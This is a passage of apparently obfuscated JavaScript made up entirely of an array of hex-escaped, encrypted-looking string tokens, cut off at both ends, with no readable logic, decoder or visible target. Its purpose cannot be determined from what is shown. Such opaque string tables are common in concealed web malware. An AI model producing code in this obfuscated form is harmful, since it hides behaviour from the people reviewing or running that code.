f\x65\x6f\x64\x65','\x57\x50\x74\x63\x4c\x6d\x6b\x54\x57\x52\x35\x69\x6a\x38\x6b\x67\x45\x53\x6f\x72\x42\x61','\x57\x37\x33\x64\x4c\x78\x4b\x6b\x6e\x65\x54\x4e\x57\x51\x52\x64\x4e\x43\x6b\x77','\x72\x62\x68\x64\x51\x64\x6c\x63\x4e\x6d\x6f\x68\x6c\x53\x6f\x4a\x76\x6d\x6f\x50','\x71\x65\x33\x64\x50\x4c\x5a\x63\x51\x47\x4a\x63\x4e\x4a\x56\x63\x4a\x72\x79','\x77\x43\x6b\x73\x73\x53\x6f\x32\x57\x34\x47\x71\x42\x6d\x6f\x45\x6d\x59\x79','\x62\x53\x6b\x73\x75\x63\x4b','\x57\x34\x71\x42\x57\x52\x57\x73\x57\x36\x61\x32\x75\x6d\x6b\x31\x46\x43\x6b\x49','\x68\x6d\x6b\x51\x74\x61\x34\x72\x57\x51\x5a\x63\x52\x4b\x68\x64\x4a\x53\x6f\x33','\x57\x50\x30\x55\x57\x51\x33\x63\x48\x58\x70\x63\x55\x38\x6f\x2f\x57\x35\x6d\x4e\x57\x36\x75','\x57\x34\x68\x64\x54\x38\x6b\x6d\x57\x34\x33\x63\x50\x63\x78\x64\x54\x47','\x6a\x38\x6b\x64\x61\x68\x35\x33\x57\x4f\x57\x4b\x42\x76\x53\x30','\x57\x4f\x70\x63\x47\x4b\x5a\x63\x4b\x43\x6b\x57\x57\x50\x65\x62\x57\x4f\x4c\x2b\x41\x57','\x57\x52\x35\x38\x57\x34\x52\x64\x53\x32\x35\x33\x67\x32\x6c\x63\x55\x53\x6b\x45','\x57\x35\x61\x46\x57\x36\x6d\x70\x57\x37\x35\x46\x65\x53\x6f\x52\x63\x43\x6b\x61','\x57\x4f\x37\x64\x48\x76\x64\x64\x4a\x4b\x2f\x63\x56\x48\x5a\x64\x53\x38\x6f\x70\x57\x50\x79','\x57\x35\x37\x63\x49\x33\x75','\x57\x50\x6d\x34\x57\x37\x78\x63\x47\x58\x74\x63\x52\x38\x6f\x31\x57\x35\x61\x38\x57\x52\x34','\x42\x30\x79\x6a\x65\x73\x78\x64\x4a\x75\x53\x37\x41\x30\x56\x64\x50\x31\x5a\x63\x53\x61','\x57\x37\x68\x64\x48\x73\x74\x63\x4f\x53\x6b\x2f\x57\x4f\x47\x30\x7a\x38\x6b\x53\x57\x52\x75','\x65\x66\x71\x62\x57\x50\x4e\x63\x52\x4c\x52\x63\x4d\x78\x6d\x69\x57\x35\x79','\x70\x74\x74\x64\x50\x67\x72\x62','\x6d\x33\x54\x42\x61\x38\x6b\x47\x76\x6d\x6f\x74\x46\x65\x31\x38','\x57\x35\x71\x32\x57\x35\x4f\x59\x57\x36\x43\x64\x46\x63\x50\x49\x76\x61','\x42\x49\x4a\x63\x4c\x38\x6b\x47\x45\x38\x6b\x73\x79\x38\x6b\x64\x6f\x78\x43','\x57\x37\x5a\x63\x4c\x38\x6b\x75\x64\x47','\x57\x36\x70\x63\x56\x53\x6b\x65\x57\x34\x6c\x63\x4e\x59\x37\x64\x4b\x49\x75\x70\x57\x36\x6d','\x6d\x33\x56\x63\x49\x38\x6f\x2b\x6c\x6d\x6b\x6e\x41\x53\x6b\x70\x41\x5a\x57','\x73\x6d\x6f\x30\x74\x6d\x6b\x6b\x57\x52\x5a\x64\x49\x63\x61','\x63\x38\x6b\x66\x78\x53\x6f\x53\x57\x35\x7a\x6b\x62\x38\x6b\x78\x68\x4d\x43','\x57\x50\x53\x79\x7a\x57\x34\x35','\x57\x35\x4a\x63\x4d\x48\x52\x63\x4b\x4c\x70\x64\x4f\x47\x33\x63\x50\x53\x6f\x74\x57\x51\x4b','\x57\x52\x48\x39\x57\x34\x42\x64\x52\x65\x4c\x4c\x78\x74\x52\x64\x50\x38\x6f\x6a','\x6e\x6d\x6f\x46\x57\x35\x4a\x63\x47\x6d\x6b\x4d\x61\x4a\x79\x45\x57\x4f\x4f\x34','\x72\x38\x6b\x69\x73\x49\x65\x62\x57\x36\x74\x63\x49\x64\x35\x6e\x57\x52\x34','\x57\x52\x68\x64\x4c\x43\x6b\x76\x57\x51\x52\x63\x47\x33\x4a\x63\x53\x75\x65\x64\x57\x37\x53','\x57\x4f\x38\x64\x57\x35\x78\x63\x4e\x31\x53\x2f\x57\x37\x30\x56\x45\x66\x38','\x57\x52\x33\x64\x49\x53\x6b\x4c\x66\x64\x61\x53\x66\x68\x37\x64\x50\x53\x6f\x45','\x57\x52\x5a\x63\x4c\x64\x39\x73\x45\x61\x47\x70\x57\x52\x42\x63\x4e\x38\x6f\x44','\x6d\x53\x6f\x43\x57\x51\x6c\x63\x47\x68\x4a\x63\x49\x5a\x74\x63\x53\x68\x38\x6b','\x70\x4e\x79\x47\x71\x66\x76\x57\x62\x78\x37\x64\x52\x53\x6f\x76','\x57\x52\x48\x6d\x57\x35\x74\x63\x4d\x64\x6d\x67\x57\x35\x47\x71\x57\x34\x71\x31\x57\x4f\x38','\x57\x36\x78\x64\x4a\x77\x30\x61\x57\x52\x69\x45\x6f\x53\x6b\x79\x79\x4a\x43','\x62\x66\x35\x2b\x57\x34\x46\x64\x50\x65\x68\x63\x52\x43\x6f\x51\x67\x53\x6f\x49','\x6d\x4e\x4a\x63\x48\x43\x6f\x34\x70\x6d\x6b\x50\x7a\x53\x6b\x75\x6b\x31\x75','\x66\x53\x6b\x6c\x63\x53\x6b\x55\x57\x4f\x53\x46\x73\x38\x6f\x70\x64\x33\x57','\x57\x35\x33\x63\x4b\x32\x4f\x54\x57\x4f\x71\x42\x70\x43\x6f\x6a\x68\x6d\x6f\x77','\x57\x36\x64\x64\x4e\x32\x54\x66\x57\x52\x34\x70\x78\x38\x6b\x76\x6a\x59\x4b','\x6c\x4d\x43\x38\x67\x75\x4c\x59\x66\x4d\x64\x64\x48\x53\x6f\x76','\x57\x52\x2f\x63\x4c\x30\x76\x6e\x43\x57\x6e\x77\x57\x37\x2f\x64\x4e\x38\x6f\x75','\x57\x35\x62\x69\x57\x51\x42\x63\x48\x65\x2f\x64\x55\x6d\x6f\x32\x57\x4f\x6e\x35\x57\x37\x4b','\x57\x50\x52\x64\x52\x38\x6b\x62\x57\x37\x56\x64\x50\x72\x37\x64\x52\x53\x6f\x2b\x57\x50\x4c\x6b','\x75\x57\x2f\x64\x51\x63\x2f\x63\x47\x6d\x6f\x77\x62\x53\x6f\x4a\x74\x43\x6f\x54','\x57\x51\x4c\x57\x66\x61\x68\x64\x4b\x59\x4a\x63\x4b\x62\x6d\x72\x57\x4f\x79','\x7a\x38\x6b\x72\x57\x51\x5a\x64\x4a\x33\x42\x64\x49\x77\x70\x63\x4f\x64\x58\x69','\x46\x43\x6b\x49\x67\x6d\x6b\x41\x57\x34\x68\x63\x4a\x72\x33\x64\x56\x38\x6f\x59\x57\x35\x69','\x45\x43\x6b\x30\x64\x53\x6f\x72\x57\x34\x2f\x64\x52\x4e\x2f\x63\x4e\x53\x6f\x4f\x57\x35\x61','\x45\x31\x78\x64\x50\x4e\x46\x64\x49\x53\x6f\x59\x46\x71\x35\x48\x57\x34\x57','\x57\x50\x78\x64\x49\x43\x6b\x62\x57\x51\x48\x41\x45\x43\x6f\x66\x6b\x53\x6b\x4f\x43\x47','\x57\x51\x43\x39\x57\x34\x2f\x63\x4a\x73\x58\x44\x57\x51\x6e\x37\x57\x34\x72\x62','\x57\x50\x62\x75\x57\x50\x42\x63\x4b\x72\x4c\x32\x57\x51\x6e\x31\x6a\x48\x47','\x65\x4a\x4a\x63\x4d\x53\x6f\x65\x6a\x38\x6b\x43\x57\x51\x65\x41\x67\x38\x6f\x54','\x57\x52\x33\x63\x4a\x43\x6f\x6b\x57\x50\x4a\x64\x49\x59\x37\x63\x47\x57\x58\x6d\x57\x51\x6d','\x57\x36\x31\x4f\x76\x47\x56\x63\x4c\x68\x68\x64\x4b\x76\x57\x42\x57\x35\x6d','\x42\x53\x6f\x69\x57\x51\x74\x63\x4d\x4d\x5a\x63\x4e\x49\x68\x63\x4f\x74\x43\x44','\x6f\x4b\x69\x51\x57\x35\x46\x63\x4e\x53\x6f\x48','\x57\x37\x4e\x64\x4b\x43\x6f\x47\x72\x32\x35\x5a\x72\x74\x6c\x64\x54\x6d\x6b\x77','\x57\x37\x70\x64\x4c\x32\x61\x69\x6d\x30\x65','\x57\x36\x33\x63\x4a\x74\x4c\x6f\x57\x36\x30\x45\x6e\x6d\x6f\x61\x42\x63\x34','\x6b\x49\x78\x64\x52\x4d\x66\x6a\x57\x4f\x75\x57\x57\x36\x69','\x57\x50\x52\x63\x4e\x67\x37\x64\x4c\x53\x6b\x37\x57\x34\x4b\x6f\x57\x34\x6e\x58\x6a\x71','\x57\x37\x31\x56\x64\x30\x2f\x64\x49\x73\x74\x63\x4d\x48\x6d\x66\x57\x34\x61','\x46\x6d\x6f\x76\x78\x67\x61\x36\x57\x34\x4c\x36\x6a\x76\x54\x39','\x57\x35\x78\x64\x52\x43\x6b\x6d\x78\x59\x58\x63\x75\x71\x68\x63\x49\x77\x65','\x57\x34\x4a\x64\x52\x43\x6f\x76\x72\x49\x76\x43\x61\x71\x5a\x63\x4d\x32\x43','\x57\x51\x64\x63\x48\x6d\x6f\x63\x57\x4f\x33\x64\x4b\x49\x4e\x63\x4c\x57\x72\x6f\x57\x51\x65','\x57\x52\x76\x63\x6c\x61\x50\x57\x57\x50\x56\x63\x4a\x78\x33\x64\x4d\x49\x34','\x57\x51\x6c\x63\x4b\x38\x6f\x39\x62\x67\x48\x2f\x79\x32\x70\x63\x56\x6d\x6b\x45','\x57\x37\x5a\x64\x4f\x59\x33\x63\x56\x38\x6b\x59\x57\x51\x47\x54\x79\x53\x6b\x4e\x57\x51\x75','\x57\x35\x4e\x63\x56\x66\x5a\x63\x48\x6d\x6b\x35\x57\x37\x78\x63\x49\x38\x6b\x61\x57\x51\x48\x69','\x6e\x4b\x66\x2f\x57\x34\x56\x64\x47\x43\x6f\x30\x57\x51\x46\x64\x4f\x78\x5a\x64\x4e\x61','\x46\x6d\x6f\x74\x74\x33\x4f\x56','\x72\x65\x37\x64\x49\x53\x6f\x44\x73\x66\x66\x76\x57\x34\x33\x64\x4d\x53\x6f\x56','\x57\x52\x61\x5a\x57\x34\x56\x63\x4f\x57\x65\x4c\x57\x35\x37\x63\x4d\x62\x35\x58','\x57\x50\x5a\x63\x48\x33\x56\x64\x47\x53\x6b\x5a\x57\x34\x53\x77\x57\x35\x66\x2b\x79\x61','\x57\x34\x33\x63\x52\x53\x6b\x4b\x57\x37\x56\x63\x54\x53\x6f\x58\x57\x36\x4b\x66\x6f\x31\x79','\x6d\x58\x76\x76\x76\x68\x37\x63\x49\x57\x38\x42\x46\x4d\x4b','\x6f\x4d\x35\x4a\x61\x65\x57\x4a\x77\x63\x70\x64\x4f\x6d\x6b\x63','\x57\x34\x4c\x4a\x57\x51\x5a\x64\x48\x4c\x78\x64\x51\x38\x6b\x31\x57\x4f\x38\x73\x57\x52\x57','\x57\x52\x53\x52\x57\x37\x42\x64\x51\x4c\x54\x58\x57\x35\x37\x64\x49\x30\x4c\x4e','\x57\x50\x79\x6d\x57\x35\x5a\x64\x4c\x4b\x79\x47\x57\x37\x6d\x31\x41\x75\x47','\x57\x35\x78\x63\x49\x75\x33\x64\x4c\x4b\x6c\x64\x53\x58\x70\x64\x56\x6d\x6f\x68\x57\x50\x30','\x57\x35\x37\x63\x47\x32\x72\x54\x57\x51\x70\x63\x4f\x68\x4a\x63\x48\x38\x6f\x45\x57\x52\x61','\x57\x50\x75\x6e\x57\x35\x42\x63\x4d\x62\x47\x48\x57\x37\x66\x37\x6e\x61\x61','\x57\x52\x4b\x75\x57\x4f\x79\x76\x57\x50\x79\x37\x68\x53\x6b\x47\x6f\x38\x6f\x54','\x57\x4f\x6c\x64\x4a\x67\x64\x63\x4a\x43\x6b\x51\x57\x34\x47\x63\x57\x4f\x76\x55\x6d\x47','\x57\x36\x68\x63\x52\x43\x6f\x6a\x79\x43\x6f\x30\x72\x6d\x6b\x4b\x63\x66\x37\x64\x54\x57','\x6d\x38\x6f\x79\x66\x64\x71\x6c\x57\x34\x31\x59\x6b\x65\x58\x4f','\x57\x35\x48\x6f\x57\x37\x6c\x64\x49\x32\x6e\x36\x57\x34\x44\x30\x6a\x77\x61','\x57\x52\x79\x58\x62\x57\x68\x63\x4c\x32\x68\x64\x48\x71\x50\x65\x57\x4f\x30','\x43\x4d\x2f\x64\x49\x74\x79\x79\x57\x35\x4f\x54\x57\x52\x4b\x4b\x66\x71','\x6c\x78\x68\x64\x4b\x43\x6f\x50\x6c\x43\x6b\x4f\x61\x53\x6f\x45\x43\x33\x4e\x64\x4a\x47','\x57\x50\x4e\x64\x51\x43\x6f\x30\x57\x36\x78\x63\x55\x53\x6b\x58\x57\x36\x4b\x66\x6f\x31\x79','\x57\x35\x52\x64\x51\x43\x6f\x43\x74\x59\x34\x67\x46\x47\x64\x63\x4d\x33\x30','\x6f\x6d\x6f\x76\x57\x52\x78\x64\x47\x4d\x56\x63\x4b\x49\x56\x64\x55\x68\x4b\x62','\x67\x6d\x6b\x51\x73\x4b\x6a\x75\x57\x37\x2f\x64\x55\x58\x52\x63\x49\x6d\x6b\x31','\x57\x4f\x6a\x51\x57\x37\x4a\x64\x4c\x48\x56\x63\x52\x6d\x6f\x46\x57\x35\x69\x54\x57\x37\x34','\x57\x35\x70\x63\x54\x43\x6b\x32\x57\x51\x78\x63\x4a\x38\x6f\x4e\x57\x34\x6e\x68\x45\x58\x38','\x7a\x32\x4e\x64\x4c\x76\x35\x63\x57\x4f\x57\x4d\x7a\x38\x6b\x45\x57\x51\x30','\x57\x35\x46\x63\x56\x38\x6b\x34\x57\x4f\x70\x64\x52\x67\x52\x64\x53\x6d\x6f\x57\x57\x35\x6a\x76','\x57\x4f\x4a\x64\x4c\x77\x58\x35\x57\x51\x39\x6d\x44\x38\x6b\x61\x74\x38\x6f\x59','\x57\x4f\x61\x79\x43\x57\x34','\x6f\x47\x72\x55\x57\x35\x33\x63\x48\x6d\x6b\x2b\x57\x37\x42\x63\x56\x67\x2f\x64\x4c\x71','\x57\x37\x33\x64\x4a\x78\x62\x75\x57\x52\x75\x37\x46\x43\x6b\x75\x69\x59\x30','\x6a\x6d\x6b\x2f\x72\x6d\x6f\x6f\x57\x35\x33\x64\x49\x77\x4e\x63\x54\x53\x6f\x2b\x57\x34\x38','\x79\x53\x6b\x7a\x57\x36\x64\x64\x47\x59\x37\x64\x48\x49\x56\x64\x54\x5a\x6e\x61','\x41\x63\x39\x36\x64\x48\x6a\x31\x74\x74\x74\x64\x56\x38\x6b\x46','\x57\x34\x62\x32\x57\x35\x48\x55\x57\x50\x75\x65\x6f\x78\x69\x42\x63\x71','\x67\x38\x6f\x62\x57\x4f\x57','\x57\x50\x37\x63\x53\x38\x6b\x4a\x57\x35\x4a\x64\x50\x53\x6b\x56\x57\x51\x48\x6d\x6a\x47\x57','\x57\x37\x64\x64\x4e\x43\x6b\x4a\x75\x68\x31\x38\x72\x5a\x64\x64\x50\x53\x6b\x62','\x57\x34\x44\x33\x57\x50\x76\x58\x57\x34\x7a\x65\x6f\x48\x30\x6f\x41\x71','\x6f\x72\x4c\x52\x7a\x76\x74\x63\x4d\x4a\x43\x38\x76\x67\x57','\x57\x50\x72\x32\x57\x37\x37\x64\x47\x57\x42\x63\x50\x53\x6f\x30\x57\x34\x69\x30\x57\x36\x38','\x57\x50\x6c\x63\x4f\x67\x75\x32\x57\x35\x6a\x78\x45\x6d\x6f\x7a\x6f\x53\x6f\x61','\x6a\x53\x6b\x56\x65\x6d\x6f\x61\x57\x35\x5a\x63\x49\x67\x74\x63\x56\x6d\x6b\x38\x57\x51\x74\x64\x55\x43\x6f\x64\x66\x61','\x57\x34\x31\x78\x57\x34\x46\x64\x55\x59\x6e\x73\x57\x52\x44\x4b\x57\x35\x66\x70','\x7a\x38\x6f\x65\x74\x77\x79','\x7a\x71\x33\x64\x52\x6d\x6b\x65\x61\x57\x6a\x39\x57\x50\x78\x63\x4b\x53\x6b\x4f','\x79\x4d\x74\x64\x47\x4b\x44\x61\x57\x4f\x50\x4c','\x65\x38\x6b\x6c\x68\x49\x69\x76\x57\x36\x33\x63\x47\x74\x7a\x72\x57\x51\x61','\x57\x51\x62\x47\x57\x35\x64\x63\x50\x57','\x57\x34\x64\x63\x52\x38\x6f\x6d\x57\x50\x52\x63\x54\x4e\x52\x64\x54\x53\x6f\x4a\x57\x4f\x62\x76','\x6a\x31\x61\x48\x57\x50\x4a\x64\x4a\x53\x6f\x39\x57\x35\x4e\x63\x4f\x78\x64\x64\x4b\x57','\x57\x50\x64\x64\x4c\x73\x2f\x63\x48\x53\x6f\x4a\x57\x34\x44\x74\x57\x35\x57\x51\x45\x61','\x57\x37\x4a\x63\x56\x38\x6b\x43\x78\x53\x6b\x65\x61\x53\x6b\x39','\x6d\x76\x54\x2b\x57\x4f\x4e\x64\x4e\x6d\x6f\x52\x57\x52\x46\x63\x52\x73\x78\x63\x56\x53\x6f\x2f\x75\x78\x57','\x63\x75\x5a\x63\x48\x38\x6b\x70\x63\x72\x4c\x73\x57\x50\x33\x63\x4d\x53\x6b\x52','\x75\x57\x5a\x64\x56\x57','\x57\x51\x46\x63\x4c\x6d\x6b\x33\x61\x63\x65\x4d\x62\x74\x37\x64\x4f\x43\x6b\x4a\x6c\x58\x74\x63\x4e\x57','\x57\x34\x46\x64\x4c\x31\x72\x62\x41\x58\x47\x6b\x57\x36\x42\x64\x47\x6d\x6f\x77','\x62\x72\x46\x63\x50\x33\x37\x63\x55\x62\x42\x64\x4e\x78\x64\x64\x4d\x48\x69','\x44\x53\x6f\x54\x74\x43\x6b\x70\x57\x4f\x37\x64\x4d\x64\x42\x63\x4b\x53\x6b\x4a\x57\x50\x43','\x6f\x61\x69\x44\x61\x77\x70\x63\x4a\x72\x62\x6c\x69\x68\x6d','\x57\x36\x7a\x38\x57\x50\x44\x49\x57\x4f\x54\x45\x75\x67\x66\x59\x61\x47','\x57\x35\x58\x5a\x57\x52\x70\x64\x4f\x4b\x46\x63\x50\x38\x6b\x5a\x57\x50\x69\x4c\x57\x51\x34','\x57\x35\x37\x63\x4f\x6d\x6b\x75\x68\x71\x57\x67\x64\x47\x68\x64\x47\x75\x79','\x57\x37\x5a\x63\x4a\x6d\x6f\x6c\x57\x4f\x38','\x42\x38\x6f\x52\x45\x53\x6b\x41\x57\x4f\x33\x64\x4b\x64\x56\x63\x55\x43\x6b\x59\x57\x4f\x34','\x57\x37\x31\x62\x57\x4f\x42\x64\x4d\x4e\x43\x64\x57\x36\x50\x32\x57\x37\x4b\x61','\x65\x38\x6f\x63\x57\x4f\x5a\x64\x53\x4a\x71\x75\x57\x4f\x38','\x43\x38\x6f\x61\x76\x77\x47\x4d\x57\x34\x44\x31\x6b\x76\x39\x54','\x76\x38\x6f\x6e\x62\x32\x72\x79\x57\x52\x5a\x64\x47\x5a\x75\x44\x57\x36\x75','\x57\x4f\x4e\x63\x4b\x78\x31\x57','\x63\x62\x34\x46\x57\x34\x2f\x63\x55\x49\x5a\x63\x49\x4e\x4f\x65\x57\x50\x69','\x57\x52\x56\x64\x48\x43\x6f\x58\x6f\x38\x6f\x53\x46\x38\x6f\x4f\x75\x66\x4a\x63\x53\x61','\x57\x36\x64\x63\x4c\x63\x4a\x63\x53\x38\x6f\x5a\x57\x51\x54\x68\x57\x34\x6d\x4a\x7a\x47','\x57\x34\x6c\x64\x4e\x53\x6b\x4f\x57\x34\x4e\x63\x54\x47\x6c\x64\x4e\x53\x6b\x47\x57\x34\x47\x43','\x57\x34\x46\x64\x4d\x78\x42\x64\x4b\x38\x6b\x50\x57\x50\x43\x62\x57\x50\x50\x36\x6c\x47','\x73\x30\x2f\x64\x48\x53\x6f\x41\x72\x61','\x57\x37\x6c\x64\x47\x38\x6b\x4d\x57\x37\x6c\x63\x4b\x48\x37\x64\x4c\x38\x6b\x69\x57\x37\x4f\x39','\x57\x50\x44\x76\x57\x36\x33\x63\x4d\x57','\x6b\x6d\x6b\x42\x65\x4b\x54\x48\x57\x4f\x4b\x4b\x79\x71\x48\x6c','\x57\x35\x4e\x63\x47\x78\x4f\x58\x57\x4f\x47\x41\x6a\x53\x6f\x6f','\x57\x52\x52\x64\x56\x72\x4e\x63\x4e\x53\x6f\x34\x57\x35\x6c\x64\x54\x53\x6f\x73\x57\x4f\x64\x63\x56\x71','\x57\x36\x71\x54\x57\x50\x42\x63\x4f\x5a\x38\x5a\x67\x63\x78\x64\x55\x6d\x6f\x42\x57\x34\x33\x64\x56\x53\x6f\x34','\x57\x50\x70\x64\x48\x75\x74\x63\x48\x48\x4e\x63\x52\x65\x46\x63\x53\x38\x6f\x6b\x57\x4f\x65','\x6a\x38\x6b\x63\x57\x51\x56\x63\x55\x78\x31\x49\x57\x34\x66\x65\x6d\x64\x30','\x57\x50\x56\x63\x48\x4d\x50\x50\x57\x50\x74\x63\x4f\x78\x46\x63\x4b\x53\x6b\x57\x57\x51\x53','\x61\x53\x6b\x62\x68\x64\x69\x70\x57\x36\x37\x63\x4d\x64\x6a\x6e\x57\x51\x30','\x44\x4c\x6e\x59\x57\x35\x5a\x64\x4c\x53\x6b\x77\x57\x36\x56\x63\x51\x5a\x33\x63\x4e\x61','\x57\x50\x35\x75\x57\x36\x46\x63\x4c\x62\x66\x54\x57\x52\x61\x4b\x57\x35\x7a\x56','\x57\x50\x58\x77\x57\x37\x6c\x63\x4b\x61\x54\x53\x57\x52\x79\x47\x57\x35\x50\x55','\x57\x34\x69\x54\x57\x34\x39\x47\x57\x34\x43\x64\x44\x4a\x54\x63\x73\x71','\x77\x4b\x33\x64\x53\x30\x68\x64\x50\x61\x46\x64\x48\x64\x78\x64\x47\x72\x75','\x70\x6d\x6f\x79\x57\x52\x4a\x63\x4a\x77\x68\x63\x4c\x64\x43','\x57\x51\x2f\x63\x54\x61\x37\x63\x4b\x43\x6f\x50\x57\x35\x46\x64\x51\x38\x6f\x70\x57\x50\x70\x63\x50\x47','\x66\x6d\x6b\x44\x78\x74\x71\x64\x57\x37\x74\x63\x47\x59\x75\x64\x57\x52\x71','\x57\x50\x74\x63\x4b\x32\x31\x57\x57\x51\x56\x63\x4f\x78\x70\x63\x49\x43\x6b\x75\x57\x51\x57','\x57\x50\x76\x39\x57\x36\x78\x64\x47\x59\x5a\x63\x50\x53\x6f\x30\x57\x34\x4f\x54\x57\x37\x30','\x78\x53\x6b\x48\x73\x62\x4b\x6d\x57\x51\x70\x63\x53\x61\x70\x63\x4b\x43\x6f\x34','\x44\x74\x48\x37\x65\x72\x53\x51\x44\x5a\x37\x64\x4f\x38\x6b\x6f','\x57\x52\x4b\x37\x57\x50\x56\x64\x4f\x65\x48\x47\x57\x4f\x64\x64\x49\x31\x54\x37','\x74\x77\x52\x64\x53\x30\x70\x64\x54\x75\x74\x64\x48\x74\x42\x63\x4b\x5a\x47','\x44\x71\x37\x64\x4c\x38\x6b\x58\x77\x43\x6b\x59\x46\x6d\x6f\x68\x79\x73\x61','\x57\x52\x5a\x63\x4f\x78\x56\x64\x55\x53\x6f\x37\x57\x50\x65\x68\x73\x38\x6b\x74\x57\x50\x64\x64\x49\x61','\x57\x34\x4e\x64\x48\x73\x6c\x63\x4e\x43\x6b\x58\x57\x4f\x53\x75\x57\x4f\x39\x4b\x70\x57','\x66\x66\x64\x64\x53\x48\x6c\x63\x54\x30\x5a\x64\x4c\x63\x64\x64\x4a\x61\x34','\x57\x35\x39\x71\x57\x52\x6a\x4c\x57\x4f\x44\x4e\x73\x6d\x6b\x54\x46\x6d\x6f\x31','\x65\x4e\x37\x63\x54\x43\x6f\x35\x69\x53\x6b\x34\x57\x52\x65\x57\x65\x43\x6f\x62','\x57\x52\x44\x43\x57\x36\x33\x63\x50\x68\x58\x67\x7a\x4d\x6c\x64\x4e\x6d\x6f\x62','\x57\x4f\x39\x50\x57\x37\x78\x63\x50\x47','\x6b\x49\x4e\x64\x52\x4e\x48\x69\x57\x50\x71\x4c','\x6b\x75\x31\x51\x61\x73\x70\x64\x4e\x58\x44\x6c\x6a\x74\x4b','\x70\x64\x37\x64\x4a\x38\x6f\x59\x6c\x38\x6b\x75\x7a\x53\x6b\x6d\x6d\x64\x6d','\x6f\x64\x68\x63\x4e\x4b\x79\x73\x57\x35\x44\x54\x43\x53\x6b\x77\x57\x36\x47','\x57\x4f\x37\x64\x4d\x75\x38','\x57\x35\x78\x64\x47\x78\x75\x6d\x6e\x76\x39\x44\x57\x52\x37\x64\x4b\x38\x6b\x46','\x71\x53\x6f\x76\x6f\x6d\x6b\x48\x57\x34\x72\x42\x63\x53\x6f\x45\x71\x65\x53','\x57\x52\x52\x64\x4f\x6d\x6f\x62\x63\x6d\x6f\x6b\x64\x38\x6f\x5a\x6c\x6d\x6f\x34\x57\x36\x30','\x57\x34\x34\x67\x57\x52\x43\x63\x57\x50\x4b\x4c\x76\x38\x6b\x51\x63\x43\x6f\x54','\x57\x34\x78\x63\x51\x38\x6b\x4f\x57\x52\x6c\x64\x56\x6d\x6f\x34\x57\x34\x61\x4d\x63\x68\x5a\x63\x4a\x66\x4b','\x57\x37\x5a\x64\x4f\x4c\x2f\x64\x47\x6d\x6f\x49\x57\x4f\x42\x64\x53\x6d\x6f\x76\x57\x34\x2f\x64\x50\x57','\x57\x36\x2f\x64\x4b\x78\x53\x67\x6e\x65\x47','\x57\x34\x37\x64\x49\x53\x6b\x41','\x57\x52\x78\x64\x56\x53\x6f\x77\x62\x38\x6f\x66\x66\x38\x6f\x57\x44\x38\x6f\x35\x57\x51\x34','\x57\x34\x52\x64\x48\x6d\x6b\x41\x57\x37\x6d\x69\x79\x43\x6f\x50\x45\x6d\x6b\x41\x44\x57','\x57\x51\x74\x64\x4f\x6d\x6b\x5a\x65\x74\x75\x35\x61\x72\x64\x63\x4f\x38\x6f\x73','\x57\x35\x31\x72\x6a\x4b\x62\x57\x57\x34\x64\x63\x48\x49\x6c\x64\x4c\x49\x75','\x44\x6d\x6f\x35\x72\x53\x6b\x44\x57\x50\x56\x64\x47\x63\x42\x63\x53\x53\x6b\x54\x57\x4f\x79','\x57\x50\x46\x64\x55\x77\x5a\x64\x50\x6d\x6f\x37\x57\x50\x46\x64\x49\x53\x6f\x77\x57\x51\x38\x62','\x42\x4e\x57\x5a\x65\x62\x69\x4e\x78\x4a\x4e\x64\x53\x38\x6f\x77','\x57\x36\x68\x64\x53\x4c\x46\x64\x49\x6d\x6b\x53\x57\x34\x52\x63\x55\x38\x6f\x77\x57\x35\x5a\x64\x4f\x71','\x41\x32\x52\x64\x4a\x75\x76\x6a\x57\x4f\x48\x47\x6f\x38\x6b\x64\x57\x52\x71','\x57\x50\x74\x64\x4b\x43\x6b\x68\x57\x37\x75','\x73\x4b\x42\x64\x4a\x6d\x6f\x6e\x73\x66\x39\x68\x57\x4f\x70\x64\x4b\x43\x6f\x31','\x57\x4f\x61\x54\x57\x36\x69\x59\x57\x37\x34\x37\x43\x57','\x41\x33\x75\x51\x57\x35\x70\x63\x4e\x73\x78\x63\x54\x43\x6b\x6e\x46\x6d\x6b\x70','\x72\x65\x46\x64\x4a\x53\x6f\x6e\x72\x65\x58\x62\x57\x34\x4a\x64\x4c\x53\x6f\x2f','\x57\x50\x56\x64\x4d\x6d\x6f\x69\x72\x59\x4b\x6d\x68\x71\x2f\x63\x4e\x78\x34','\x61\x43\x6b\x31\x73\x62\x4f\x62\x57\x51\x47','\x57\x34\x61\x64\x57\x37\x76\x6a\x57\x50\x6d\x4e\x77\x43\x6b\x51\x6a\x38\x6f\x34','\x79\x66\x48\x7a\x68\x43\x6f\x32\x77\x6d\x6b\x46\x46\x75\x54\x51','\x57\x34\x4e\x63\x4a\x68\x43\x4d\x57\x51\x4f\x41','\x74\x67\x33\x64\x55\x43\x6b\x59\x79\x6d\x6b\x32\x57\x36\x39\x39\x77\x38\x6b\x68','\x72\x61\x50\x74\x57\x35\x37\x64\x55\x4a\x2f\x64\x50\x61\x71','\x57\x37\x35\x43\x57\x50\x2f\x63\x51\x74\x71\x58\x63\x68\x46\x63\x4f\x53\x6b\x6a','\x57\x37\x4e\x63\x50\x43\x6f\x67\x77\x6d\x6b\x66\x67\x38\x6f\x48\x69\x53\x6b\x37\x57\x52\x47','\x57\x50\x54\x77\x57\x52\x44\x41\x57\x34\x7a\x5a\x64\x43\x6f\x5a\x6d\x6d\x6b\x53','\x57\x4f\x5a\x64\x4f\x73\x68\x63\x4d\x53\x6f\x55\x57\x51\x52\x63\x4c\x43\x6f\x30\x57\x4f\x57\x62','\x45\x43\x6b\x6c\x57\x51\x70\x64\x4a\x38\x6f\x51\x72\x77\x62\x66\x57\x35\x79\x30','\x57\x4f\x6c\x64\x48\x49\x46\x64\x4e\x6d\x6f\x57\x57\x35\x71\x59\x57\x34\x47\x4a\x7a\x71','\x66\x71\x56\x63\x54\x77\x34\x69\x57\x34\x72\x53\x57\x51\x35\x66\x65\x71','\x57\x52\x56\x63\x52\x73\x37\x64\x50\x43\x6b\x47\x57\x37\x4a\x63\x49\x53\x6b\x68\x57\x34\x4c\x6a','\x44\x73\x46\x63\x48\x6d\x6b\x32\x43\x43\x6b\x6f\x6d\x6d\x6f\x62\x79\x78\x79','\x72\x30\x33\x64\x53\x30\x68\x64\x54\x76\x75','\x57\x36\x5a\x64\x52\x30\x5a\x64\x48\x6d\x6b\x32\x57\x35\x4a\x63\x52\x53\x6f\x66\x57\x36\x42\x64\x4b\x61','\x57\x34\x38\x64\x57\x37\x69\x74\x57\x4f\x57\x38\x78\x53\x6b\x4e\x70\x43\x6f\x4c','\x67\x58\x70\x63\x53\x32\x2f\x63\x49\x53\x6b\x43\x6c\x53\x